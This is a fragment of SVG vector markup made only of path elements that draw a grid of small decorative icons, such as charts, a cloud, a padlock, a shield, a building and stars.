<path d="M228.15 32.9002C232.624 32.9002 236.25 29.2737 236.25 24.8002C236.25 20.3267 232.624 16.7002 228.15 16.7002C223.676 16.7002 220.05 20.3267 220.05 24.8002C220.05 29.2737 223.676 32.9002 228.15 32.9002Z" fill="#FEDF8A"/>
<path d="M228.15 33.4C223.35 33.4 219.45 29.5 219.45 24.7C219.45 19.9 223.35 16 228.15 16C232.95 16 236.85 19.9 236.85 24.7C236.85 29.5 232.95 33.4 228.15 33.4ZM228.15 17.3C224.05 17.3 220.65 20.6 220.55 24.7C220.55 28.8 223.85 32.2 227.95 32.3C232.05 32.3 235.45 29 235.55 24.9V24.7C235.55 20.6 232.25 17.3 228.15 17.3Z" fill="#FEBB19"/>
<path d="M228.35 28C228.05 28 227.85 27.8 227.75 27.6L226.75 24.2L226.35 25.2C226.25 25.4 226.05 25.6 225.85 25.6H222.05C221.75 25.6 221.45 25.3 221.45 25C221.45 24.7 221.75 24.4 222.05 24.4H225.45L226.45 22.4C226.55 22.2 226.75 22 227.05 22C227.35 22 227.55 22.2 227.55 22.4L228.65 26L229.35 24.8C229.45 24.6 229.65 24.5 229.85 24.5H234.05C234.35 24.4 234.65 24.6 234.65 25C234.65 25.3 234.45 25.6 234.05 25.6H230.15C230.15 25.7 228.85 27.7 228.85 27.7C228.85 27.9 228.65 28 228.35 28Z" fill="#FEBB19"/>
<path d="M267.65 35.7001C258.35 35.7001 250.85 28.2001 250.85 18.9001C250.85 9.6001 258.35 2.1001 267.65 2.1001C276.95 2.1001 284.45 9.6001 284.45 18.9001C284.45 28.1001 276.95 35.7001 267.65 35.7001ZM267.65 3.3001C259.05 3.3001 252.15 10.3001 252.15 18.8001C252.15 27.3001 259.15 34.3001 267.65 34.3001C276.15 34.3001 283.15 27.3001 283.15 18.8001C283.25 10.3001 276.25 3.4001 267.65 3.3001Z" fill="#A0AEBD"/>
<path d="M267.65 18.8999L262.15 3.69994C270.55 0.599938 279.85 4.99994 282.95 13.3999C283.65 15.1999 283.95 16.9999 283.95 18.8999H267.65Z" fill="#C7B3D7"/>
<path d="M283.95 19.6002H267.75C267.45 19.6002 267.25 19.4002 267.15 19.2002L261.65 4.00021C261.55 3.70021 261.75 3.30021 262.05 3.20021C270.75 0.000211596 280.45 4.50021 283.65 13.2002C284.45 15.0002 284.75 17.0002 284.65 19.0002C284.55 19.2002 284.25 19.5002 283.95 19.6002ZM268.15 18.2002H283.25C283.15 16.6002 282.85 15.0002 282.35 13.5002C279.45 5.70021 270.95 1.60021 263.05 4.10021L268.15 18.2002Z" fill="#967AB7"/>
<path d="M267.65 18.9002L271.05 3.2002C278.45 4.8002 283.75 11.3002 283.85 18.9002H267.65Z" fill="#C7B3D7"/>
<path d="M283.95 19.6002H267.75C267.55 19.6002 267.35 19.5002 267.25 19.3002C267.15 19.2002 267.15 19.0002 267.15 18.8002L270.55 3.1002C270.55 2.9002 270.75 2.8002 270.75 2.7002H271.25C278.95 4.3002 284.45 11.1002 284.45 19.0002C284.45 26.9002 284.35 19.3002 284.25 19.4002C284.25 19.6002 284.05 19.7002 283.95 19.7002V19.6002ZM268.45 18.2002H283.25C282.95 11.4002 278.25 5.5002 271.55 3.8002L268.45 18.2002Z" fill="#967AB7"/>
<path d="M306.25 33.6999C301.65 33.6999 297.95 29.9999 297.95 25.3999C297.95 20.7999 301.05 17.6999 305.15 17.1999C305.55 13.6999 307.15 10.4999 309.85 8.19993C312.55 5.79993 316.15 4.49993 319.85 4.79993C325.25 5.19993 329.95 8.69993 331.85 13.6999C337.35 13.6999 341.85 18.0999 341.85 23.6999C341.85 29.2999 337.45 33.6999 331.85 33.6999H306.25ZM318.75 5.89993C315.65 5.89993 312.75 6.99993 310.45 8.99993C307.95 11.1999 306.35 14.3999 306.15 17.6999V18.1999H305.75C302.05 18.4999 299.15 21.5999 299.15 25.3999C299.15 29.1999 302.35 32.4999 306.25 32.4999H331.95C336.55 32.0999 340.15 28.2999 340.15 23.6999C340.15 18.8999 336.35 14.9999 331.55 14.7999H331.15L330.95 14.4999C329.35 9.59993 324.95 6.29993 319.85 5.89993H318.75Z" fill="#A0AEBD"/>
<path d="M318.95 26.9001C322.761 26.9001 325.85 23.8109 325.85 20.0001C325.85 16.1893 322.761 13.1001 318.95 13.1001C315.139 13.1001 312.05 16.1893 312.05 20.0001C312.05 23.8109 315.139 26.9001 318.95 26.9001Z" fill="#92A3D3"/>
<path d="M318.95 27.5C314.85 27.5 311.45 24.1 311.45 20C311.45 15.9 314.85 12.5 318.95 12.5C323.05 12.5 326.45 15.9 326.45 20C326.45 24.1 323.05 27.5 318.95 27.5ZM318.95 13.7C315.45 13.7 312.65 16.5 312.65 20C312.65 23.5 315.45 26.3 318.95 26.3C322.45 26.3 325.25 23.5 325.25 20C325.25 16.6 322.45 13.7 318.95 13.7Z" fill="#6279BB"/>
<path d="M317.95 22.8001L315.55 20.5001L316.25 19.7001L317.85 21.2001L321.35 17.6001L322.25 18.4001L317.95 22.8001Z" fill="white"/>
<path d="M370.15 7.6C371.42 7.6 372.45 6.57026 372.45 5.3C372.45 4.02975 371.42 3 370.15 3C368.88 3 367.85 4.02975 367.85 5.3C367.85 6.57026 368.88 7.6 370.15 7.6Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M370.15 34.2001C371.42 34.2001 372.45 33.1704 372.45 31.9001C372.45 30.6298 371.42 29.6001 370.15 29.6001C368.88 29.6001 367.85 30.6298 367.85 31.9001C367.85 33.1704 368.88 34.2001 370.15 34.2001Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M383.45 20.8998C384.72 20.8998 385.75 19.8701 385.75 18.5998C385.75 17.3296 384.72 16.2998 383.45 16.2998C382.18 16.2998 381.15 17.3296 381.15 18.5998C381.15 19.8701 382.18 20.8998 383.45 20.8998Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M356.85 20.8998C358.12 20.8998 359.15 19.8701 359.15 18.5998C359.15 17.3296 358.12 16.2998 356.85 16.2998C355.58 16.2998 354.55 17.3296 354.55 18.5998C354.55 19.8701 355.58 20.8998 356.85 20.8998Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M370.15 7.7002V29.6002" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M359.25 18.6001H381.15" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M370.15 24.0002C373.132 24.0002 375.55 21.5825 375.55 18.6002C375.55 15.6179 373.132 13.2002 370.15 13.2002C367.168 13.2002 364.75 15.6179 364.75 18.6002C364.75 21.5825 367.168 24.0002 370.15 24.0002Z" fill="#E8AF93" stroke="#C07A61" stroke-miterlimit="10"/>
<path d="M424.85 35.5001H410.85L415.25 31.1001H420.65L424.85 35.5001ZM413.55 34.4001H421.95L419.95 32.4001H415.55L413.55 34.4001Z" fill="#A0AEBD"/>
<path d="M432.85 32.4H402.75C400.85 32.4 399.35 30.8 399.35 28.9V8.9C399.35 7 400.85 5.5 402.75 5.5H432.85C434.75 5.5 436.25 7 436.25 8.9V28.9C436.35 30.8 434.75 32.4 432.85 32.4ZM402.75 6.7C401.55 6.7 400.45 7.7 400.45 9V29C400.45 30.2 401.45 31.2 402.75 31.2H432.85C434.05 31.2 435.15 30.2 435.15 28.9V8.9C435.15 7.7 434.15 6.6 432.85 6.6H402.75V6.7Z" fill="#A0AEBD"/>
<path d="M421.25 17.2998C422.65 17.4998 423.75 18.6998 423.75 20.1998C423.75 20.1998 423.85 22.5998 420.85 25.6998C420.85 25.6998 419.85 24.3998 418.75 23.0998" fill="#69C6B5"/>
<path d="M420.85 26.5999L418.35 23.4999L419.25 22.7999L420.85 24.8999C423.15 22.2999 423.15 20.3999 423.15 20.3999C423.15 19.1999 422.35 18.2999 421.15 18.0999V16.8999C422.95 17.0999 424.25 18.5999 424.25 20.2999C424.25 21.9999 424.35 22.8999 421.25 26.0999L420.85 26.5999Z" fill="#31A48E"/>
<path d="M421.95 20.3001C422.05 20.9001 421.55 21.4001 420.95 21.5001C420.55 21.5001 420.25 21.4001 420.05 21.1001C420.35 20.5001 420.65 19.8001 420.85 19.1001C421.35 19.2001 421.95 19.7001 421.95 20.3001Z" fill="white"/>
<path d="M420.85 22.1001C420.35 22.1001 419.85 21.9001 419.55 21.6001L419.35 21.4001L419.55 21.0001C419.65 20.8001 419.75 20.5001 419.85 20.3001C420.05 19.9001 420.15 19.5001 420.35 19.1001V18.6001H420.95C421.95 18.6001 422.75 19.4001 422.75 20.4001C422.55 21.3001 421.75 22.1001 420.85 22.1001ZM420.65 20.9001H420.85C421.25 20.9001 421.35 20.4001 421.35 20.3001C421.35 20.1001 421.25 20.0001 421.15 19.8001C421.05 20.1001 420.95 20.3001 420.75 20.6001C420.75 20.7001 420.65 20.8001 420.65 20.9001Z" fill="#31A48E"/>
<path d="M416.45 25.5998C416.45 25.5998 421.35 20.4998 420.95 16.7998C420.95 14.2998 418.95 12.2998 416.45 12.2998C413.95 12.2998 411.95 14.2998 411.95 16.7998C411.65 20.5998 416.45 25.5998 416.45 25.5998Z" fill="#69C6B5"/>
<path d="M416.45 26.5001L416.05 26.0001C415.85 25.8001 411.05 20.7001 411.35 16.7001C411.35 13.9001 413.65 11.6001 416.45 11.6001H416.55C419.35 11.6001 421.65 13.9001 421.65 16.7001C422.05 20.6001 417.15 25.7001 416.95 26.0001L416.45 26.5001ZM416.45 12.9001C414.25 12.8001 412.55 14.5001 412.45 16.7001V16.9001C412.25 19.8001 415.25 23.5001 416.45 24.9001C417.65 23.6001 420.75 19.8001 420.45 17.0001C420.45 14.7001 418.65 12.9001 416.45 12.9001Z" fill="#31A48E"/>
<path d="M416.45 19.6001C417.72 19.6001 418.75 18.4808 418.75 17.1001C418.75 15.7194 417.72 14.6001 416.45 14.6001C415.18 14.6001 414.15 15.7194 414.15 17.1001C414.15 18.4808 415.18 19.6001 416.45 19.6001Z" fill="white"/>
<path d="M416.45 20.1C414.75 20.1 413.45 18.8 413.45 17.1C413.45 15.3 414.75 14 416.45 14C418.15 14 419.45 15.3 419.45 17C419.45 18.7 418.15 20.1 416.45 20.1ZM416.45 15.2C415.45 15.3 414.65 16.1 414.65 17.1C414.55 18.1 415.35 19 416.35 19C417.35 19.1 418.25 18.3 418.25 17.3V17C418.25 16.1 417.45 15.3 416.45 15.2Z" fill="#31A48E"/>
<path d="M467.85 35.7998L457.55 29.8998C455.45 28.4998 454.05 26.1998 454.05 23.5998V2.7998H481.65V23.5998C481.65 26.0998 480.25 28.4998 478.15 29.8998L467.85 35.7998ZM455.25 3.9998V23.5998C455.35 25.7998 456.45 27.6998 458.25 28.8998L467.95 34.4998L477.65 28.8998C479.45 27.6998 480.55 25.7998 480.55 23.5998V3.9998H455.25Z" fill="#9FA8B8"/>
<path d="M471.85 8.3999H464.25V15.1999H471.85V8.3999Z" fill="#F3DC8A"/>
<path d="M472.45 15.7998H463.65V7.7998H472.45V15.7998ZM464.75 14.6998H471.25V8.9998H464.75V14.6998Z" fill="#EBB72E"/>
<path d="M467.85 11.5H459.85V26.5H467.85V11.5Z" fill="#F3DC8A"/>
<path d="M468.45 27.0999H459.35V10.8999H468.45V27.0999ZM460.45 25.8999H467.25V11.9999H460.45V25.8999Z" fill="#EBB72E"/>
<path d="M475.85 15.2998H467.85V26.4998H475.85V15.2998Z" fill="#F3DC8A"/>
<path d="M476.35 27.0997H467.25V14.6997H476.35V27.0997ZM468.35 25.8997H475.15V15.7997H468.35V25.8997Z" fill="#EBB72E"/>
<path d="M465.65 13.5996H461.75V14.6996H465.65V13.5996Z" fill="#EBB72E"/>
<path d="M465.65 16H461.75V17.1H465.65V16Z" fill="#EBB72E"/>
<path d="M465.65 18.3999H461.75V19.4999H465.65V18.3999Z" fill="#EBB72E"/>
<path d="M465.65 20.7998H461.75V21.8998H465.65V20.7998Z" fill="#EBB72E"/>
<path d="M465.65 23.1997H461.75V24.2997H465.65V23.1997Z" fill="#EBB72E"/>
<path d="M471.25 17.3999H470.15V18.9999H471.25V17.3999Z" fill="#EBB72E"/>
<path d="M473.75 17.3999H472.65V18.9999H473.75V17.3999Z" fill="#EBB72E"/>
<path d="M471.25 20.0996H470.15V21.6996H471.25V20.0996Z" fill="#EBB72E"/>
<path d="M473.75 20.0996H472.65V21.6996H473.75V20.0996Z" fill="#EBB72E"/>
<path d="M471.25 22.6997H470.15V24.2997H471.25V22.6997Z" fill="#EBB72E"/>
<path d="M473.75 22.6997H472.65V24.2997H473.75V22.6997Z" fill="#EBB72E"/>
<path d="M19.05 82.1999C2.75 70.5999 1.65 63.5999 1.65 63.3999C1.35 62.4999 1.25 61.5999 1.25 60.5999C1.25 55.5999 5.35 51.4999 10.45 51.5999C14.55 51.5999 18.05 54.3999 19.15 58.2999C20.45 53.4999 25.55 50.5999 30.35 51.9999C34.25 53.0999 37.05 56.6999 37.05 60.7999C37.05 64.8999 37.05 62.6999 36.65 63.5999C36.65 63.3999 35.85 70.3999 19.05 82.1999Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.95 66.9997H15.95L17.95 62.6997L20.45 70.9997L22.85 66.9997H29.65" stroke="#EF7273" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.6499 81.4997L53.9499 61.6997L64.5499 67.9997V61.1997L76.3499 67.4997V61.1997L86.6499 67.7997V81.4997H53.6499Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M78.95 62.8999L79.75 50.3999H82.75L83.55 65.8999L78.95 62.8999Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M60.8499 77.1997H58.1499V81.4997H60.8499V77.1997Z" fill="#9DD3AA" stroke="#3DB87F" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M71.45 77.1997H68.75V81.4997H71.45V77.1997Z" fill="#9DD3AA" stroke="#3DB87F" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M82.65 77.1997H79.95V81.4997H82.65V77.1997Z" fill="#9DD3AA" stroke="#3DB87F" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M134.95 62V74" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M115.95 54.1001L97.25 62.1001L115.95 69.9001L134.95 62.0001L115.95 54.1001Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M129.65 64.2002V73.8002L116.05 79.1002L103.05 73.7002V64.5002" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M134.95 80.2C136.662 80.2 138.05 78.8121 138.05 77.1C138.05 75.3879 136.662 74 134.95 74C133.238 74 131.85 75.3879 131.85 77.1C131.85 78.8121 133.238 80.2 134.95 80.2Z" fill="#93CAEE" stroke="#1085BC" stroke-miterlimit="10"/>
<path d="M168.95 55.2001H177.55L175.35 52.7001L177.55 50.1001H168.95V58.0001" fill="#FEDF8A"/>
<path d="M168.95 55.2001H177.55L175.35 52.7001L177.55 50.1001H168.95V58.0001" stroke="#FEBB19" stroke-linejoin="round"/>
<path d="M168.95 58C174.95 58 179.85 62.8 179.85 68.8V79H157.95V68.8C158.05 62.8 162.95 58 168.95 58Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M156.05 69H181.85" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M182.15 82.4V79H156.05V82.4" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M183.95 82.3999H154.15V85.3999H183.95V82.3999Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M162.65 69V79" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M166.75 69V79" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M171.05 69V79" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M175.25 69V79" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M202.85 63.9001H234.15L218.55 55.1001L202.85 63.9001Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M207.65 63.8999V77.1999" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M215.15 63.8999V77.1999" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M222.65 63.8999V77.1999" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M229.55 63.8999V77.1999" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M232.65 81.0002V77.2002H204.35V81.0002" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M234.75 81H202.25V84.3H234.75V81Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M218.55 60.9002C219.158 60.9002 219.65 60.4077 219.65 59.8002C219.65 59.1927 219.158 58.7002 218.55 58.7002C217.942 58.7002 217.45 59.1927 217.45 59.8002C217.45 60.4077 217.942 60.9002 218.55 60.9002Z" fill="#F8AFB3" stroke="#EF7273" stroke-miterlimit="10"/>
<path d="M277.15 66.2998H275.35V62.7998C275.35 58.1998 271.55 54.2998 266.85 54.2998C262.15 54.2998 258.35 58.0998 258.35 62.7998V66.2998H256.65C256.05 66.2998 255.65 66.7998 255.65 67.3998V85.4998C255.65 86.0998 256.05 86.5998 256.65 86.5998H277.25C277.85 86.5998 278.35 86.0998 278.35 85.5998V67.3998C278.35 66.7998 277.85 66.3998 277.15 66.3998V66.2998ZM259.65 62.7998C259.65 58.8998 262.85 55.5998 266.85 55.5998C270.85 55.5998 274.05 58.7998 274.05 62.7998V66.2998H259.75V62.7998H259.65ZM276.95 85.1998H256.75V67.4998H276.95V85.1998Z" fill="#A0AEBD"/>
<path d="M267.95 74.6997H266.65V78.1997H267.95V74.6997Z" fill="#957DBA"/>
<path d="M267.25 82.6C263.75 82.6 260.95 79.8 260.95 76.3C260.95 72.8 263.75 70 267.25 70C270.75 70 271.05 70.9 272.15 72.4L271.15 73.2C269.45 71 266.35 70.7 264.15 72.4C261.95 74.1 261.65 77.2 263.35 79.4C265.05 81.6 268.15 81.9 270.35 80.2C270.75 79.9 271.25 79.3 271.55 78.8L272.65 79.4C271.45 81.4 269.35 82.6 267.15 82.6H267.25Z" fill="#A0AEBD"/>
<path d="M318.45 76C325.077 76 330.45 70.6274 330.45 64C330.45 57.3726 325.077 52 318.45 52C311.823 52 306.45 57.3726 306.45 64C306.45 70.6274 311.823 76 318.45 76Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M318.45 72.5C323.144 72.5 326.95 68.6944 326.95 64C326.95 59.3056 323.144 55.5 318.45 55.5C313.756 55.5 309.95 59.3056 309.95 64C309.95 68.6944 313.756 72.5 318.45 72.5Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M318.45 68.9001C321.156 68.9001 323.35 66.7063 323.35 64.0001C323.35 61.2939 321.156 59.1001 318.45 59.1001C315.744 59.1001 313.55 61.2939 313.55 64.0001C313.55 66.7063 315.744 68.9001 318.45 68.9001Z" stroke="#A0AEBD" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M309.15 79.6001L310.65 85.2001L314.65 78.3001L307.45 74.1001L303.45 81.1001L309.15 79.6001Z" fill="#F8AFB3" stroke="#EF7273" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M327.75 79.6001L333.45 81.1001L329.45 74.1001L322.25 78.3001L326.25 85.2001L327.75 79.6001Z" fill="#F8AFB3" stroke="#EF7273" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M369.15 67.5001C364.65 67.7001 360.75 64.1001 360.65 59.6001C360.45 55.1001 364.05 51.2001 368.55 51.1001H369.15" stroke="#A0AEBD" stroke-miterlimit="10"/>
<path d="M370.15 51.1002C374.65 50.9002 378.55 54.5002 378.65 59.0002C378.85 63.5002 375.25 67.4002 370.75 67.5002H370.15" stroke="#3DB87F" stroke-miterlimit="10"/>
<path d="M360.75 59.3003H369.15" stroke="#A0AEBD" stroke-miterlimit="10"/>
<path d="M369.15 83.9C364.65 84.1 360.75 80.5 360.65 76C360.45 71.5 364.05 67.6 368.55 67.5H369.15" stroke="#A0AEBD" stroke-miterlimit="10"/>
<path d="M370.15 67.5001C374.65 67.3001 378.55 70.9001 378.65 75.4001C378.85 79.9001 375.25 83.8001 370.75 83.9001H370.15" stroke="#3DB87F" stroke-miterlimit="10"/>
<path d="M360.75 75.7002H369.15" stroke="#A0AEBD" stroke-miterlimit="10"/>
<path d="M415.65 84.3999H412.95C412.65 84.3999 412.35 83.9999 412.35 83.6999C412.35 83.3999 412.35 83.4999 412.45 83.3999L414.55 78.9999C414.65 78.7999 414.75 78.6999 414.95 78.5999L416.15 78.2999L411.25 78.0999C411.05 78.0999 410.75 77.8999 410.65 77.6999C410.55 77.4999 410.65 77.1999 410.75 76.9999L413.55 73.9999C412.15 72.0999 412.45 71.5999 412.55 71.3999C412.65 71.0999 412.95 70.9999 413.25 70.9999C414.05 70.7999 414.75 70.4999 415.45 70.1999L414.95 67.6999L414.45 66.4999L411.85 66.7999C411.55 66.7999 411.25 66.7999 411.15 66.3999L410.35 63.7999L409.35 62.6999H407.85C407.75 62.6999 407.65 62.3999 407.55 62.2999L407.35 60.2999L406.85 57.4999V57.1999L407.55 54.5999V52.1999C407.65 51.8999 407.85 51.5999 408.25 51.4999L412.15 50.8999C412.35 50.8999 412.55 50.8999 412.65 51.0999C412.75 51.0999 412.85 51.3999 412.85 51.5999V54.2999C412.75 54.2999 415.35 53.8999 415.35 53.8999C415.65 53.8999 415.85 53.8999 415.95 54.1999L416.45 54.8999C416.55 54.8999 416.55 55.0999 416.55 55.1999L416.75 60.5999L420.65 64.7999L423.35 66.5999H423.45L425.15 68.6999C425.25 68.8999 425.35 68.9999 425.25 69.1999L425.05 70.1999L426.55 69.2999H427.05L428.75 69.7999C429.05 69.7999 429.15 70.0999 429.25 70.2999L429.55 72.2999V72.5999L428.85 74.7999C429.15 74.7999 429.45 74.7999 429.65 75.0999L429.95 75.7999C430.05 76.0999 430.05 76.3999 429.75 76.5999L427.25 78.6999C427.15 78.6999 427.05 78.6999 426.85 78.8999L425.15 79.0999L423.95 79.3999L421.95 81.0999C421.85 81.0999 421.75 81.0999 421.65 81.2999L419.05 81.6999L417.85 83.6999C417.75 83.6999 417.65 83.8999 417.55 83.9999L415.85 84.5999H415.65V84.3999ZM413.95 82.9999H415.45L416.75 82.4999L418.05 80.3999C418.15 80.1999 418.35 80.0999 418.55 80.0999L421.35 79.6999L423.25 77.9999H423.55L425.05 77.5999H426.65L428.05 76.3999C427.85 76.3999 427.55 76.3999 427.45 76.1999C427.25 75.9999 427.25 75.7999 427.35 75.5999L428.35 72.3999L428.15 70.8999L427.15 70.5999L425.35 71.6999C425.05 71.8999 424.75 71.6999 424.55 71.6999L424.05 71.1999C423.95 71.1999 423.85 70.8999 423.95 70.6999L424.15 69.4999L422.65 67.7999L419.95 65.9999H419.85L415.85 61.4999C415.75 61.4999 415.65 61.1999 415.65 61.0999L415.45 55.6999V55.4999C415.35 55.4999 412.35 55.9999 412.35 55.9999C412.15 55.9999 411.95 55.9999 411.85 55.7999C411.75 55.7999 411.65 55.4999 411.65 55.2999V52.5999C411.75 52.5999 409.15 52.9999 409.15 52.9999V54.9999L408.55 57.6999L409.05 61.6999H410.35L411.65 63.0999C411.65 63.0999 411.75 63.0999 411.75 63.2999L412.45 65.4999L415.05 65.1999C415.35 65.1999 415.65 65.1999 415.75 65.5999L416.45 67.3999L417.15 70.3999C417.25 70.6999 417.05 70.9999 416.85 71.0999C416.05 71.5999 415.15 71.9999 414.15 72.2999C414.45 72.7999 414.75 73.3999 415.15 73.8999C415.35 74.0999 415.35 74.4999 415.15 74.6999L412.85 77.0999L417.65 77.2999C417.85 77.2999 418.05 77.2999 418.15 77.5999L418.55 78.3999C418.75 78.6999 418.55 79.0999 418.25 79.2999H418.15L415.55 79.8999L413.95 83.0999V82.8999V82.9999Z" fill="#9CADBE"/>
<path d="M431.05 58.1997V65.8997C431.05 65.8997 431.55 70.2997 424.25 72.9997C416.95 70.2997 417.45 65.8997 417.45 65.8997V58.1997" fill="#FFC521"/>
<path d="M424.25 73.6997H424.05C416.35 70.7997 416.85 65.9997 416.85 65.7997V58.1997H418.15V65.8997C418.15 66.0997 417.85 69.8997 424.35 72.2997C430.75 69.7997 430.55 66.0997 430.45 65.8997V58.1997H431.75V65.8997C431.75 65.8997 432.25 70.7997 424.55 73.5997H424.25V73.6997Z" fill="#E29926"/>
<path d="M431.05 58.8V55.9H428.05V57.5H426.15V55.5H422.25V57.5H420.35V56H417.35V58.8" fill="#FFC521"/>
<path d="M431.65 58.7998H430.35V56.4998H428.75V58.0998H425.55V56.0998H422.95V58.0998H419.65V56.6998H418.05V58.7998H416.75V55.3998H420.95V56.7998H421.65V54.7998H426.75V56.7998H427.45V55.2998H431.65V58.7998Z" fill="#E29926"/>
<path d="M431.05 59.2998H417.25V60.5998H431.05V59.2998Z" fill="#E29926"/>
<path d="M424.45 66.3001C425.058 66.3001 425.55 65.8076 425.55 65.2001C425.55 64.5926 425.058 64.1001 424.45 64.1001C423.842 64.1001 423.35 64.5926 423.35 65.2001C423.35 65.8076 423.842 66.3001 424.45 66.3001Z" fill="#FFC521"/>
<path d="M424.45 66.8999C423.45 66.8999 422.75 66.0999 422.75 65.0999C422.75 64.0999 423.55 63.3999 424.55 63.3999C425.55 63.3999 426.25 64.1999 426.25 65.1999C426.15 66.0999 425.35 66.8999 424.45 66.8999ZM424.45 64.6999C424.15 64.6999 423.95 64.8999 423.95 65.1999C423.95 65.4999 424.15 65.6999 424.45 65.6999C424.75 65.6999 424.95 65.4999 424.95 65.1999C424.95 64.8999 424.75 64.6999 424.45 64.6999Z" fill="#E29926"/>
<path d="M425.05 66.2998H423.75V67.7998H425.05V66.2998Z" fill="#E29926"/>
<path d="M405.55 71.8001C405.25 71.8001 405.05 71.8001 404.95 71.4001L404.55 70.3001L403.15 70.9001C402.85 70.9001 402.55 70.9001 402.35 70.7001L401.25 69.3001C401.15 69.3001 401.05 69.0001 401.05 68.8001C401.05 68.6001 401.15 68.4001 401.35 68.4001L402.65 67.6001L404.55 65.8001C404.65 65.8001 404.75 65.8001 404.85 65.6001L407.45 65.1001C407.65 65.1001 407.95 65.1001 408.05 65.3001L409.05 66.6001L409.95 66.9001C410.15 66.9001 410.35 67.2001 410.35 67.5001V69.7001C410.35 69.9001 410.25 70.1001 409.95 70.3001L408.45 71.0001H408.35L405.65 71.6001V71.8001H405.55ZM404.85 68.8001H405.15C405.35 68.8001 405.45 69.0001 405.45 69.2001L405.85 70.4001L407.95 69.9001L409.05 69.4001V68.0001L408.45 67.7001C408.35 67.7001 408.25 67.7001 408.25 67.5001L407.35 66.4001L405.25 66.8001L403.45 68.5001H403.35L402.65 69.0001L403.05 69.5001L404.65 68.8001H404.85Z" fill="#9CADBE"/>
<path d="M468.15 57.5L467.65 58.5L466.55 58.7L467.35 59.5L467.15 60.6L468.15 60.1L469.15 60.6L468.95 59.5L469.75 58.7L468.65 58.5L468.15 57.5Z" fill="#FCB216"/>
<path d="M468.15 78L467.65 79L466.55 79.2L467.35 80L467.15 81.1L468.15 80.5L469.15 81.1L468.95 80L469.75 79.2L468.65 79L468.15 78Z" fill="#FCB216"/>
<path d="M458.05 67.6997L457.55 68.6997L456.45 68.7997L457.25 69.5997L457.05 70.6997L458.05 70.1997L459.05 70.6997L458.85 69.5997L459.65 68.7997L458.55 68.6997L458.05 67.6997Z" fill="#FCB216"/>
<path d="M478.55 67.6997L478.05 68.6997L476.95 68.7997L477.75 69.5997L477.45 70.6997L478.55 70.1997L479.55 70.6997L479.35 69.5997L480.15 68.7997L479.05 68.6997L478.55 67.6997Z" fill="#FCB216"/>
<path d="M473.15 59.0996L472.65 60.0996L471.55 60.1996L472.35 60.9996L472.15 62.0996L473.15 61.5996L474.15 62.0996L473.95 60.9996L474.75 60.1996L473.65 60.0996L473.15 59.0996Z" fill="#FCB216"/>
<path d="M462.85 76.7998L462.35 77.7998L461.25 77.9998L462.15 78.6998L461.85 79.7998L462.85 79.2998L463.85 79.7998L463.65 78.6998L464.55 77.9998L463.35 77.7998L462.85 76.7998Z" fill="#FCB216"/>
<path d="M459.35 62.5996L458.85 63.5996L457.75 63.6996L458.65 64.5996L458.45 65.6996L459.35 65.0996L460.35 65.6996L460.15 64.5996L461.05 63.6996L459.95 63.5996L459.35 62.5996Z" fill="#FCB216"/>
<path d="M477.15 72.7998L476.65 73.7998L475.55 73.9998L476.35 74.7998L476.15 75.8998L477.15 75.2998L478.15 75.8998L477.95 74.7998L478.75 73.9998L477.65 73.7998L477.15 72.7998Z" fill="#FCB216"/>
<path d="M462.85 59.1997L462.35 60.1997L461.25 60.3997L462.15 61.1997L461.85 62.2997L462.85 61.6997L463.85 62.2997L463.65 61.1997L464.55 60.3997L463.35 60.1997L462.85 59.1997Z" fill="#FCB216"/>
<path d="M473.15 76.8999L472.65 77.9999L471.55 78.0999L472.35 78.8999L472.15 79.9999L473.15 79.4999L474.15 79.9999L473.95 78.8999L474.75 78.0999L473.65 77.9999L473.15 76.8999Z" fill="#FCB216"/>
<path d="M459.35 72.8999L458.85 73.8999L457.75 74.0999L458.55 74.8999L458.35 75.9999L459.35 75.4999L460.35 75.9999L460.15 74.8999L460.95 74.0999L459.85 73.8999L459.35 72.8999Z" fill="#FCB216"/>
